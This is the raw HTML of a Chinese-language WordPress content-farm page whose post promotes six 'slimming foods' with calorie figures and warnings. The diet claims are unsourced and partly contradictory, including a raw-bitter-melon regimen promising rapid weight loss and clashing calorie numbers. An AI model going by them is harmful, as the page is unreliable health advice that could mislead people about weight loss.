100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='infinity-news-google-fonts-css' href='https://pokguide.com/wp-content/fonts/acdb3467a3ddc844ce0e5a65886b6407.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://pokguide.com/wp-content/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css' href='https://pokguide.com/wp-content/themes/infinity-news/style.css?ver=1.4.2' type='text/css' media='all' />
<style id='infinity-news-style-inline-css' type='text/css'>
.block-title-wrapper .block-title-bg, .block-title-wrapper .title-controls-bg{background: #f5f5f5}
/*# sourceURL=infinity-news-style-inline-css */
</style>
<script type="text/javascript" src="https://pokguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pokguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pokguide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pokguide.com/wp-json/wp/v2/posts/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pokguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pokguide.com/2023/05/17/%e5%a5%bd%e4%b8%8d%e5%ae%b9%e6%98%93%e6%89%8d%e6%89%be%e5%88%b0%e7%9a%84%e7%98%a6%e8%ba%ab%e7%a7%98%e7%ac%88%ef%bc%8c%e8%ae%93%e5%a6%b3%e7%98%a6%e5%88%b0%e9%9b%a3%e4%bb%a5%e7%bd%ae%e4%bf%a1%ef%bc%81/" />
<link rel='shortlink' href='https://pokguide.com/?p=80' />
<link rel="pingback" href="https://pokguide.com/xmlrpc.php"><link rel="icon" href="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pokguide.com/wp-content/uploads/2023/03/cropped-cropped-download-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-80 single-format-standard wp-embed-responsive wp-theme-infinity-news right-sidebar no-offcanvas aa-prefix-pokgu-">
<div class="preloader">
    <div class="preloader-background"></div>
    <div class="preloader-status-wrapper">
        <span>
            <span class="loader-circle loader-animation"></span>
            <span class="loader-circle loader-animation"></span>
            <span class="loader-circle loader-animation"></span>
        </span>
        <div class="preloader-status">
	        <span>
	            <span class="loader-circle loader-animation"></span>
	            <span class="loader-circle loader-animation"></span>
	            <span class="loader-circle loader-animation"></span>
	        </span>
        </div>
    </div>
</div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header " >

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://pokguide.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        
        <div class="site-middlebar flex-block twp-align-left">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://pokguide.com/" rel="home">博士Guide</a>
                            </p>
                                                    <p class="site-description">
                               <span>博士級超級明星網站</span>
                            </p>
                                            </div><!-- .site-branding -->

                    
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                    
                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    Menu                                </span>
                            </div>
                        </a>
                    </div>

                    <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="https://pokguide.com/sample-page/">範例頁面</a></li>
</ul></div>

                    <div class="nav-right">

                                                    
                            <div class="twp-color-scheme">
                                <div id="night-mode">
                                    <a role="button" href="#" class="colour-switcher-btn">
                                        <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                    </a>
                                </div>
                            </div>

                        
                                            </div>

                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://pokguide.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pokguide.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pokguide.com/2023/05/" itemprop="item"><span itemprop="name">5 月</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pokguide.com/2023/05/17/" itemprop="item"><span itemprop="name">17</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><meta itemprop="position" content="5" /></li></ul></nav>
                
                    
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
    <div id="primary" class="content-area">

    
            <div class="twp-banner-details">

                <div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_uncategorized" href="https://pokguide.com/category/uncategorized/" rel="category tag">未分類</a>

							</span></div><header class="entry-header"><h1 class="entry-title entry-title-full">好不容易才找到的瘦身秘笈，讓妳瘦到難以置信！！！</h1></header>
            </div>

            <main id="main" class="site-main">

                
<article id="post-80" class="post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" >

			
		<div class="article-details single-article-details">
			
							<div class="twp-single-affix">

					<div class="entry-meta">
			            <span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/5fa92b54ad9b9ae02502f065e4debda4600dd07599f4029fc959e5d0b8b5becc?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo avatar-img' height='100' width='100' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://pokguide.com/author/admin/">admin</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://pokguide.com/2023/05/17/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-17T22:40:46+08:00">2023 年 5 月 17 日</time></a></span>		            </div>

		            
		        </div><!-- .entry-meta -->
		    
		    <div class="twp-post-content">

		    	
			<div class="post-thumbnail">
				<img width="560" height="344" src="https://pokguide.com/wp-content/uploads/2023/03/EiUE5rWPUwWp-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pokguide.com/wp-content/uploads/2023/03/EiUE5rWPUwWp-1.jpg 560w, https://pokguide.com/wp-content/uploads/2023/03/EiUE5rWPUwWp-1-300x184.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" />			</div><!-- .post-thumbnail -->

		
				
				<div class="entry-content">
					<div class="pokgu-before-content" id="pokgu-1679730646"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div><p><img src='http://i1.funpeer.com/EiUE5rWPUwWp.jpg'><br />
<img decoding="async" src="http://i1.funpeer.com/EiUE5rWPUwWp.jpg"       />via減肥食物相當關鍵，下面小編就要介紹給大家幾個減肥食品，非常適合減肥食物，那麼就來看看我們在夏季應該多吃哪些食物，幫助大家快速的達到瘦身減肥的目的。N0.1 苦瓜熱量：19 大卡(每100克)減肥理由：苦瓜維生素C含量居瓜類蔬菜之首，且糖和脂肪的含量都非常低，比較適合肥胖者食用。吃生苦瓜變瘦，最主要的原因是苦味抑制了人的食慾，且苦瓜本身熱量不高，人體攝入的能量減少，自然就消瘦了。每天2-3根生苦瓜，洗淨去籽，必須生吃，堅持20天以上，不用節食，想睡就睡，想吃就吃。據說能瘦十幾斤。提醒：據科學家研究發現，苦瓜有抗生育的作用，苦瓜蛋白在孕早期和孕中期抑制子宮內膜分化、干擾胚胎著床。苦瓜對正在懷孕(孕早期和中期)的人有影響，吃多了可能導致流產。所以正在懷孕或者計劃懷孕的朋友千萬要小心哦。 N0.2 黃瓜熱量：15 大卡(每100克)減肥理由：黃瓜的含水量為96%~98%，它不但脆嫩清香，味道鮮美，而且營養豐富。它含有膠質、果酸和生物活性酶，可促進機體代謝，能治療曬傷、雀斑和皮膚過敏。黃瓜還能清熱利尿、預防便秘。新鮮黃瓜中含有的丙醇二酸，能有效地抑製糖類物質轉化為脂肪，因此，常吃黃瓜對減肥和預防冠心病有很大的好處。提醒：要吃新鮮的黃瓜而不要吃醃黃瓜，因為醃黃瓜含鹽反而會引起發胖。此外黃瓜中維生素較少，不宜用黃瓜當三餐吃。因此常吃黃瓜時應同時吃些其他的蔬果以及一些蛋白質含量比較高的食物，如豆漿、豆腐等。瘦身秘笈，讓你瘦到難以置信N0.3 檸檬熱量：19 大卡(每195克)，四星減肥食物，單位熱量較低減肥理由：檸檬的酸味是以檸檬酸為主，檸檬酸是促進熱量代謝過程中的必參與物質，而且也有消除疲勞的功能。提醒：檸檬不宜與牛奶同飲，檸檬極酸，不宜直接單獨食用，可以加在涼拌沙拉或菜中。檸檬不宜與牛奶同飲。胃病者不宜喝檸檬茶。一次吃檸檬不宜過多，否則檸檬酸會損傷牙齒。 N0.4 西紅柿熱量：19 大卡(每100克)減肥理由：西紅柿中含有有豐富的果膠等食物纖維，讓人很容易有飽足感，纖維不但無法被腸消化，還會吸附多餘脂肪一起排出。西紅柿中的茄紅素可以降低熱量攝取，減少脂肪積累，並補充多種維生素，保持身體均衡營養。同時西紅柿糖分少、熱量低，每100克只有16大卡，多吃也不會發胖。飯前吃一個西紅柿，其中含有的食物纖維不為人體消化吸收，在減少米飯及高熱量的菜餚攝食量的同時，阻止身體吸收食品中較多的脂肪。西紅柿獨特的酸味還可刺激胃液分泌，促進腸胃蠕動，以幫助西紅柿中的食物纖維在腸內吸附多餘的脂肪和廢棄物一起排泄出來。提醒：由於西紅柿的果肉內含有膠質和可溶性收斂劑等成分，空腹食用會與胃酸起化學反應，結成不易溶解的塊狀物，阻塞胃引起腹痛。因此，食用紅西柿時切不可貪嘴。每天3-4個即可。對於寒性體質或胃腸虛弱的人則可選擇加熱過的西紅柿或西紅柿汁。N0.5 西瓜熱量：25 大卡(每100克)減肥理由：西瓜能夠利尿、幫助消化、消水腫。西瓜的水分含量，真不是普通水果所能比得上的，它94%以上都是水分，可以幫助排除體內多馀的水分，使腎臟功能維持正常的運作，消除浮腫的現象。西瓜中的胺機酸，有利尿的功能，但並不是頻尿，反而是幫助你噓噓的次數減水，而尿量增多，身體的毒素能夠順利被排出，新陳代謝自然就會好。提醒：西瓜雖然有諸多好處，但是其營養成分比較單一，僅有少量蛋白質和纖維素，其餘皆為糖分和水分。故不宜用西瓜代替一日三餐來減肥。此外，雖然西瓜本身不含脂肪，但是西瓜含有大量糖分，吃得過多也是會轉化脂肪的，半個較大的西瓜(瓜瓤重約四五斤)，產生的熱量相當於三碗米飯。吃西瓜減肥的MM要注意啦，不可貪多哦。而且晚上睡前4小時也不宜吃西瓜，過多的糖分會讓胰島素上升，合成脂肪。N0.6 葡萄柚熱量33 大卡(每100克)減肥理由：“葡萄柚飲食”是一種30年前在西方國家備受女性推崇的減肥食譜。美國一項最新研究發現，這種飲食方法確實有其獨特減肥療效。每日正常三餐都吃上半個葡萄柚，可平均減掉1.62千克，效果好的可減掉多達4.5千克。提醒：葡萄柚性寒，體質較虛寒、血壓較低或胃寒患者不宜食用。服藥時別吃葡萄柚，尤其是心絞痛、降血壓、降血脂、抗組織胺等藥，因為葡萄柚汁含有黃酮類，會抑制肝臟藥物的代謝，導致藥效增強而發生危險。因此在服藥前後應間隔兩小時再吃葡萄柚，比較安全。via</p>
<div class="pokgu-after_content" id="pokgu-376923917"><iframe scrolling="no" style="width:336px; height:280px; border:none;" src="https://www.pokguide.com/iframe.php"></iframe></div>				</div><!-- .entry-content -->

								<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</div>

		</div>

	
</article><!-- #post-80 -->
                <div class="twp-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pokguide.com/2023/05/17/%e5%8e%9f%e4%be%86%e6%88%91%e7%9a%84%e8%85%bf%e4%b8%80%e7%9b%b4%e7%98%a6%e4%b8%8d%e4%ba%86%e6%98%af%e9%80%99%e5%80%8b%e5%8e%9f%e5%9b%a0%ef%bc%81%e5%9b%a0%e7%82%ba%e6%8b%89%e7%ad%8b%e9%83%bd%e6%8b%89/" rel="prev"><h2 class="entry-title entry-title-big" aria-hidden="true">Previous</h2> <span class="screen-reader-text">Previous post:</span> <h3 class="entry-title entry-title-medium">原來我的腿一直瘦不了是這個原因！因為拉筋都拉錯了麻&#8230;&#8230;想要擁有細長小腿，這才是拉筋的正確方式</h3></a></div><div class="nav-next"><a href="https://pokguide.com/2023/05/17/%e9%bb%91%e5%a4%a9%e9%b5%9d%e4%b8%81%e5%99%b92%e5%80%8b%e6%9c%88%e6%b7%b1%e8%b9%b2%e8%b9%b2%e6%8e%895%e5%85%ac%e6%96%a4%ef%bc%8c%e9%ab%94%e8%84%82%e9%99%8d6%ef%bc%85-%ef%bc%81%e6%98%8e%e9%a1%af/" rel="next"><h2 class="entry-title entry-title-big" aria-hidden="true">Next</h2> <span class="screen-reader-text">Next post:</span> <h3 class="entry-title entry-title-medium">黑天鵝丁噹2個月深蹲蹲掉5公斤，體脂降6％ ！明顯小一圈，成功瘦身的秘訣是這樣來的&#8230;.│相信音樂</h3></a></div></div>
	</nav>
                </div>
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="185" src="https://pokguide.com/wp-content/uploads/2023/03/V1Cw8V5PxJxS-1-300x185.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://pokguide.com/2023/05/17/%e5%8e%9f%e4%be%86%e6%88%91%e7%9a%84%e8%85%bf%e4%b8%80%e7%9b%b4%e7%98%a6%e4%b8%8d%e4%ba%86%e6%98%af%e9%80%99%e5%80%8b%e5%8e%9f%e5%9b%a0%ef%bc%81%e5%9b%a0%e7%82%ba%e6%8b%89%e7%ad%8b%e9%83%bd%e6%8b%89/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">原來我的腿一直瘦不了是這個原因！因為拉筋都拉錯了麻&#8230;&#8230;想要擁有細長小腿，這才是拉筋的正確方式</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                            <img width="300" height="234" src="https://pokguide.com/wp-content/uploads/2023/03/KpR7zyZPgy6y-1-300x234.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://pokguide.com/2023/05/17/%e9%bb%91%e5%a4%a9%e9%b5%9d%e4%b8%81%e5%99%b92%e5%80%8b%e6%9c%88%e6%b7%b1%e8%b9%b2%e8%b9%b2%e6%8e%895%e5%85%ac%e6%96%a4%ef%bc%8c%e9%ab%94%e8%84%82%e9%99%8d6%ef%bc%85-%ef%bc%81%e6%98%8e%e9%a1%af/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">黑天鵝丁噹2個月深蹲蹲掉5公斤，體脂降6％ ！明顯小一圈，成功瘦身的秘訣是這樣來的&#8230;.│相信音樂</span>
                    </a>
                </div>

            
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/17/%E5%A5%BD%E4%B8%8D%E5%AE%B9%E6%98%93%E6%89%8D%E6%89%BE%E5%88%B0%E7%9A%84%E7%98%A6%E8%BA%AB%E7%A7%98%E7%AC%88%EF%BC%8C%E8%AE%93%E5%A6%B3%E7%98%A6%E5%88%B0%E9%9B%A3%E4%BB%A5%E7%BD%AE%E4%BF%A1%EF%BC%81/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://pokguide.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='80' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

            </main><!-- #main -->

        
    </div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pokguide.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">近期文章</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e7%95%b6%e5%ae%b6%e4%ba%ba%e9%9b%a2%e9%96%8b%ef%bc%81%e8%b5%b0%e4%b8%8d%e5%87%ba%e5%96%aa%e8%a6%aa%e4%b9%8b%e7%97%9b%e3%80%8c%e5%87%ba%e7%8f%be8%e8%ad%a6%e8%a8%8a%e7%9b%a1%e9%80%9f%e5%b0%b1%e9%86%ab/">當家人離開！走不出喪親之痛「出現8警訊盡速就醫」　醫提醒：半年至1年內都恐發病</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e5%b9%b4%e7%b4%80%e5%a4%a7%e8%85%b8%e9%81%93%e8%80%81%e5%8c%96%ef%bc%81%e9%95%b7%e6%9c%9f%e4%b8%8d%e9%80%9a%e3%80%8c%e8%ae%8a%e8%83%96%e9%82%84%e9%ab%94%e8%87%ad%e3%80%8d%e8%87%89%e8%89%b2%e8%b6%85/">年紀大腸道老化！長期不通「變胖還體臭」臉色超差　常吃6物「比吃香蕉還有感」：根本腸道清道夫</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e4%b8%8b%e9%9b%a8%e5%a4%a9%e8%86%9d%e8%93%8b%e4%b9%9f%e8%ae%8a%e5%a4%a9%ef%bc%81%e6%bd%ae%e6%bf%95%e5%ad%a3%e7%af%80%e3%80%8c%e9%97%9c%e7%af%80%e7%96%bc%e7%97%9b%e8%b5%b0%e4%b8%8d%e4%ba%86%e3%80%8d/">下雨天膝蓋也變天！潮濕季節「關節疼痛走不了」人難受　學會「10分鐘保健操」驚喜不斷：腰也變細了</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/%e6%89%8d%e7%88%86%e5%87%ba%e5%a4%b1%e6%99%ba%ef%bc%8186%e6%ad%b2%e6%b0%a3%e8%b1%a1%e4%b8%bb%e6%92%ad%e3%80%8c%e6%80%a5%e9%80%81%e9%86%ab%e9%96%8b%e5%88%80-%e3%80%8d3%e6%89%8b%e6%8c%87%e8%a2%ab/">才爆出失智！86歲氣象主播「急送醫開刀 」3手指被壓扁　最新病況曝「曾嘆不想迷糊離世」</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pokguide.com/2023/05/22/57%e6%ad%b2%e5%a4%a7%e5%a7%90%e8%a1%80%e7%b3%96%e9%a3%86%e5%8d%87%e9%9b%a2%e5%8e%bb%ef%bc%81%e8%a1%9b%e7%94%9f%e7%b5%84%e7%b9%94%e5%91%bc%e7%b1%b2%e3%80%8c2%e7%a8%ae%e6%97%a9%e9%a4%90%e5%84%98/">57歲大姐血糖飆升離去！衛生組織呼籲「2種早餐儘快停用」別貪吃　出現5個信號預示糖尿病</a></li>
